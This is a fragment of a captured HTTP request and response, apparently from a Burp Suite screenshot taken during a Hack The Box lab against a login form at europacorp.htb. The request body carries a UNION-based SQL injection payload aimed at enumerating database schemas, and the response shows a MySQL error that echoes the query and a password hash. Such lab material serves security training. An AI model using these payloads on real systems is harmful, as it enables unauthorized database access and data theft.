 19 Priority: u=0, i
20 Te: trailers
21 Connection: keep-alive
22
23 email=admin@europacorp.htb' union select null,null,group_concat(schema_name) from information_schema.schemata,null,null- -&password=aaaaaa
Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Jan 2025 19:28:56 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 207
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'null,null- -' and password='0b4e7a0e5fe84ad35fb5f95b9ceeac79'' at line 1